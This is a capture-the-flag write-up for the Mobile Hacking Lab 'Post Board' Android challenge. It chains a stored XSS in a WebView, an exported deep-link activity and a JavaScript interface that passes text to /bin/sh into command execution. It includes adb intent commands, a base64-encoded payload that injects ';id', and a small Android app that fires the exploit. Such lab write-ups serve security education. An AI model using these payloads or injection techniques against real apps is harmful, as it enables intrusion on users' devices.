Mobile Hacking Lab - Post Board¶
Description: Welcome to the Android Insecure WebView Challenge! This challenge is designed to delve into the complexities of Android's WebView component, exploiting a Cross-Site Scripting (XSS) vulnerability to achieve Remote Code Execution (RCE). It's an immersive opportunity for participants to engage with Android application security, particularly focusing on WebView security issues.
Download: https://lautarovculic.com/my_files/postBoard.apk
Link:https://www.mobilehackinglab.com/path-player?courseid=lab-webview
Install the app with ADB
So, a simple test with <img src=asd onerror=alert('xss');> it's work.
We can craft a storaged XSS in the app.
The way of find a RCE, is looking the source code.
Let's inspect the source code with jadx
We have the MainActivity exported that handle an Intent
<activity
android:name="com.mobilehackinglab.postboard.MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data
android:scheme="postboard"
android:host="postmessage"/>
</intent-filter>
</activity>
We can post a message with the following ADB command:
adb shell am start -a android.intent.action.VIEW \
-d "postboard://postmessage/<base64-Payload>" \
com.mobilehackinglab.postboard
Why base64?
We can see in the handleIntent() method
private final void handleIntent() {
Intent intent = getIntent();
String action = intent.getAction();
Uri data = intent.getData();
if (!Intrinsics.areEqual("android.intent.action.VIEW", action) || data == null || !Intrinsics.areEqual(data.getScheme(), "postboard") || !Intrinsics.areEqual(data.getHost(), "postmessage")) {
return;
}
ActivityMainBinding activityMainBinding = null;
try {
String path = data.getPath();
byte[] decode = Base64.decode(path != null ? StringsKt.drop(path, 1) : null, 8);
Intrinsics.checkNotNullExpressionValue(decode, "decode(...)");
String message = StringsKt.replace$default(new String(decode, Charsets.UTF_8), "'", "\\'", false, 4, (Object) null);
ActivityMainBinding activityMainBinding2 = this.binding;
if (activityMainBinding2 == null) {
Intrinsics.throwUninitializedPropertyAccessException("binding");
activityMainBinding2 = null;
}
activityMainBinding2.webView.loadUrl("javascript:WebAppInterface.postMarkdownMessage('" + message + "')");
} catch (Exception e) {
ActivityMainBinding activityMainBinding3 = this.binding;
if (activityMainBinding3 == null) {
Intrinsics.throwUninitializedPropertyAccessException("binding");
} else {
activityMainBinding = activityMainBinding3;
}
activityMainBinding.webView.loadUrl("javascript:WebAppInterface.postCowsayMessage('" + e.getMessage() + "')");
}
}
But if we send a malformed base64, we can see a cow that say
Notice that JavaScript is enabled in the setupWebView() method
Inside of the app, we can see in the resources directory, that there are two files.
cowsay.sh and index.html.
The index.html file is the content of the WebView. And the cowsay.sh is the error handler when we send a bad base-64.
But, why an .sh file? well, if we pay attention in the MainActivity.java class, we can found another class: CowsayUtil
That have the following interesting code:
public final String runCowsay(String message) {
Intrinsics.checkNotNullParameter(message, "message");
try {
String[] command = {"/bin/sh", "-c", CowsayUtil.scriptPath + ' ' + message};
Process process = Runtime.getRuntime().exec(command);
StringBuilder output = new StringBuilder();
InputStream inputStream = process.getInputStream();
Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
Reader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
BufferedReader bufferedReader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader : new BufferedReader(inputStreamReader, 8192);
try {
BufferedReader reader = bufferedReader;
while (true) {
String it = reader.readLine();
if (it == null) {
Unit unit = Unit.INSTANCE;
Closeable.closeFinally(bufferedReader, null);
process.waitFor();
String sb = output.toString();
Intrinsics.checkNotNullExpressionValue(sb, "toString(...)");
return sb;
}
output.append(it).append("\n");
}
} finally {
}
} catch (Exception e) {
e.printStackTrace();
return "cowsay: " + e.getMessage();
}
}
String[] command = {"/bin/sh", "-c", CowsayUtil.scriptPath + ' ' + message};
Process process = Runtime.getRuntime().exec(command);
Also, in MainActivity let's look how the WebView work.
private final void setupWebView(WebView webView) {
webView.getSettings().setJavaScriptEnabled(true);
webView.setWebChromeClient(new WebAppChromeClient());
webView.addJavascriptInterface(new WebAppInterface(), "WebAppInterface");
webView.loadUrl("file:///android_asset/index.html");
}
activityMainBinding2.webView.loadUrl("javascript:WebAppInterface.postMarkdownMessage('" + message + "')");
We can make an methods enumeration with this payload:
Output: I think that thepostCowsayMessage is that we need to achieve RCE. That is used under
activityMainBinding.webView.loadUrl("javascript:WebAppInterface.postCowsayMessage('" + e.getMessage() + "')");
getMessage() is bad base-64 text. We can try change this with
Then, send an intent with a malformed base64adb shell am start -a android.intent.action.VIEW \
-d "postboard://postmessage/lautarovculicCg==" \
com.mobilehackinglab.postboard
We can see that the text has been changed.
So, we can use ; to execute a command?
adb shell am start -a android.intent.action.VIEW \
-d postboard://postmessage/PGltZyBzcmM9ImFzZCIgb25lcnJvcj0iV2ViQXBwSW50ZXJmYWNlLnBvc3RDb3dzYXlNZXNzYWdlKCdob2xhO2lkJykiPiA= \
-n com.mobilehackinglab.postboard/.MainActivity
adb shell am start -a android.intent.action.VIEW \
-d "postboard://postmessage/lautarovculicCg==" \
com.mobilehackinglab.postboard
And we got RCE!
You can craft an app with this MainActivity.java class
package com.lautaro.executeboard;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;
import androidx.appcompat.app.AppCompatActivity;
import android.view.View;
import android.widget.Button;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Button sendIntentButton = findViewById(R.id.sendIntentButton);
sendIntentButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
// Craft Intent
Intent intent = new Intent(Intent.ACTION_VIEW);
intent.setData(Uri.parse("postboard://postmessage/PGltZyBzcmM9ImFzZCIgb25lcnJvcj0iV2ViQXBwSW50ZXJmYWNlLnBvc3RDb3dzYXlNZXNzYWdlKCdob2xhO2lkJykiPiA="));
intent.setClassName("com.mobilehackinglab.postboard", "com.mobilehackinglab.postboard.MainActivity");
// Send Intent
startActivity(intent);
}
});
}
}
activity_main.xml <?xml version="1.0" encoding="utf-8"?>
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:padding="16dp">
<Button
android:id="@+id/sendIntentButton"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Send Intent"
android:layout_centerInParent="true"/>
</RelativeLayout>
I hope you found it useful (: